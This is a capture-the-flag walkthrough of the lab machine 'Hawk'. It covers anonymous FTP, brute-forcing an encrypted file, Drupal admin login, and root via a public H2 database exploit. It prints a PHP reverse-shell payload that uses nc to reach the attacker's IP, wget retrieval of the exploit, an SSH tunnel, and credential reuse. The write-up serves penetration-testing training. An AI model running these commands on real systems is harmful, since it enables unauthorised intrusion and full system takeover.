Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.102 |tee -a hawk.txt
Nmap scan report for 10.10.10.102
Host is up (0.097s latency).
Not shown: 65476 closed ports, 53 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
5435/tcp open tcpwrapped
8082/tcp open http H2 database http console
9092/tcp open XmlIpcRegSvc?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9092-TCP:V=7.80%I=7%D=3/27%Time=5E7E0543%P=x86_64-pc-linux-gnu%r(NU
SF:LL,45E,"\0\0\0\0\0\0\0\x05\x009\x000\x001\x001\x007\0\0\0F\0R\0e\0m\0o\
SF:0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0t\0o\0\x20\0t\0h\0i
SF:\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\0o\0t\0\x20\0a\0l\0
SF:l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A\0l\0l\0o\0w\0O\0t\
SF:0h\0e\0r\0s\xff\xff\xff\xff\0\x01`\x05\0\0\x01\xd8\0o\0r\0g\0\.\0h\x002
SF:\0\.\0j\0d\0b\0c\0\.\0J\0d\0b\0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0:
SF:\0\x20\0R\0e\0m\0o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0
SF:t\0o\0\x20\0t\0h\0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\
SF:0o\0t\0\x20\0a\0l\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A
SF:\0l\0l\0o\0w\0O\0t\0h\0e\0r\0s\0\x20\0\[\x009\x000\x001\x001\x007\0-\x0
SF:01\x009\x006\0\]\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\
SF:0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0J\0d\0b\
SF:0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0
SF:o\0n\0\.\0j\0a\0v\0a\0:\x003\x004\x005\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g
SF:\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o
SF:\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0
SF::\x001\x007\x009\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e
SF:\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0
SF:D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x005\x005\0\)\0
SF:\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D
SF:\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t
SF:\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x004\x004\0\)\0\n\0\t\0a\0t\0\x20\0o\
SF:0r");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Im unfamiliar with the H2 service, so I check that out first, 8080 is usually accessible in the browser, so I try firefox.

Denied! It suggests that the service is only available on localhost.
FTP
The ftp service allows anonymous logins…

We’ve got an interesting file here…use file command to identify it.
file .drupal.txt.enc
.drupal.txt.enc: openssl enc'd data with salted password, base64 encoded
Install bruteforce-salted-openssl
bruteforce-salted-openssl -t 6 -f /root/wordlists/rockyou-50.txt drupal_ssl -c aes-256-cbc -d sha256
It is very quick:
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.
Tried passwords: 26
Tried passwords per second: inf
Last tried password:
Password candidate: friends
Decrypt the drupal_ssl message with the bruteforced password ‘friends’
openssl enc -d -aes256 -md sha256 -salt -in drupal_ssl -out decrypted -k friends
cat decrypted
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
daniel/PencilKeyboardScanner123
Web-Services
Check out the web-services, a drupal login page is found.
Interestingly, it claims to be for ip-address 192.168.56.103 ?
This suggests some internal network.

Logging in as daniel fails, but the credentials admin/PencilKeyboardScanner123 work, and we
are taken to the admin panel.

In modules enable the ‘PHP filter’

Save the configuration.
Click add content and create a basic page, paste some evil PHP into it:
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 6969 >/tmp/f"); ?>

Click preview to catch the netcat reverse-shell on 6969
nc -nlvp 6969

We can now pick up the user flag.
$ cat user.txt
d5xxxxxxxxxxxxxxxxxxxxxxxxxxxxa8
Privilege Escalation
Improve our shell with python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL^Z
stty raw -echo
fg
Better!
The contents of daniel’s home directory are interesting.
www-data@hawk:/home/daniel$ ls -la
total 36
drwxr-xr-x 5 daniel daniel 4096 Jul 1 2018 .
drwxr-xr-x 3 root root 4096 Jun 16 2018 ..
lrwxrwxrwx 1 daniel daniel 9 Jul 1 2018 .bash_history -> /dev/null
drwx------ 2 daniel daniel 4096 Jun 12 2018 .cache
drwx------ 3 daniel daniel 4096 Jun 12 2018 .gnupg
-rw------- 1 daniel daniel 136 Jun 12 2018 .lesshst
-rw------- 1 daniel daniel 342 Jun 12 2018 .lhistory
drwx------ 2 daniel daniel 4096 Jun 12 2018 .links2
lrwxrwxrwx 1 daniel daniel 9 Jul 1 2018 .python_history -> /dev/null
-rw------- 1 daniel daniel 814 Jun 12 2018 .viminfo
-rw-r--r-- 1 daniel daniel 33 Jun 16 2018 user.txt
Search for suid files, there are lots of results to look through.
find / -perm -u=s -type f 2>/dev/null
/snap/core/4650/bin/mount
/snap/core/4650/bin/ping
/snap/core/4650/bin/ping6
/snap/core/4650/bin/su
/snap/core/4650/bin/umount
/snap/core/4650/usr/bin/chfn
/snap/core/4650/usr/bin/chsh
/snap/core/4650/usr/bin/gpasswd
/snap/core/4650/usr/bin/newgrp
/snap/core/4650/usr/bin/passwd
/snap/core/4650/usr/bin/sudo
/snap/core/4650/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4650/usr/lib/openssh/ssh-keysign
/snap/core/4650/usr/lib/snapd/snap-confine
/snap/core/4650/usr/sbin/pppd
/snap/core/4486/bin/mount
/snap/core/4486/bin/ping
/snap/core/4486/bin/ping6
/snap/core/4486/bin/su
/snap/core/4486/bin/umount
/snap/core/4486/usr/bin/chfn
/snap/core/4486/usr/bin/chsh
/snap/core/4486/usr/bin/gpasswd
/snap/core/4486/usr/bin/newgrp
/snap/core/4486/usr/bin/passwd
/snap/core/4486/usr/bin/sudo
/snap/core/4486/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4486/usr/lib/openssh/ssh-keysign
/snap/core/4486/usr/lib/snapd/snap-confine
/snap/core/4486/usr/sbin/pppd
/snap/core/4830/bin/mount
/snap/core/4830/bin/ping
/snap/core/4830/bin/ping6
/snap/core/4830/bin/su
/snap/core/4830/bin/umount
/snap/core/4830/usr/bin/chfn
/snap/core/4830/usr/bin/chsh
/snap/core/4830/usr/bin/gpasswd
/snap/core/4830/usr/bin/newgrp
/snap/core/4830/usr/bin/passwd
/snap/core/4830/usr/bin/sudo
/snap/core/4830/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4830/usr/lib/openssh/ssh-keysign
/snap/core/4830/usr/lib/snapd/snap-confine
/snap/core/4830/usr/sbin/pppd
/bin/ping
/bin/fusermount
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/umount
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
We can find some msyql creds in settings.php
/html/sites/default/settings.php
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
# 'username' => 'drupal',
# 'password' => 'drupal4hawk',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
we can ssh with daniel user with drupal4hawk.
Improve the python shell:
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty;pty.spawn("/bin/bash")
daniel@hawk:~$
ps aux |grep root shows the h2 service that showed up on port 8082

We cannot access that service remotely, we need to go through localhost. To do this we’ll need to use an ssh tunnel. Exit ssh and log back in with:
ssh daniel@10.10.10.102 -L 8082:localhost:8082

Now we can view the service in firefox.
Searchsploit
A quick look for public exploits with searchsploit returns something we can use.

searchsploit -m 45506 copies the selected one to the pwd.
We need to get this over to the target:
python3 -m http.server 80
On the target, I cd to /dev/shm and use wget to bring across the exploit.
Executing it gets a root shell.
daniel@hawk:~$ cd /dev/shm
daniel@hawk:/dev/shm$ wget http://10.10.14.24/exploit.py
--2020-03-27 17:28:35-- http://10.10.14.24/exploit.py
Connecting to 10.10.14.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3899 (3.8K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[===================>] 3.81K --.-KB/s in 0.003s
2020-03-27 17:28:35 (1.23 MB/s) - ‘exploit.py’ saved [3899/3899]
daniel@hawk:/dev/shm$ python3 exploit.py
usage: exploit.py [-h] -H 127.0.0.1:8082 [-d jdbc:h2:~/emptydb-Chi5r]
exploit.py: error: the following arguments are required: -H/--host
daniel@hawk:/dev/shm$ python3 exploit.py -H 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ id
uid=0(root) gid=0(root) groups=0(root)
h2-shell$ cat /root/root.txt
54xxxxxxxxxxxxxxxxxxxxxxxxxxxxa0
:)